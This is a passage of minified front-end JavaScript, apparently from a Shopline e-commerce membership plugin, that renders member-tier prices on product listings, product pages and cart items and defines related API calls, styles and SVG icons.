f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-9d9ba8d6.js"),["MemberPricePanel-chunk-9d9ba8d6.js","index-c7e5414e.js","index.style-chunk-aef61eed.js","index-chunk-11465120.js","useEffectWithTarget-chunk-578d535f.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Ge.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),qf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Kf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Xf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 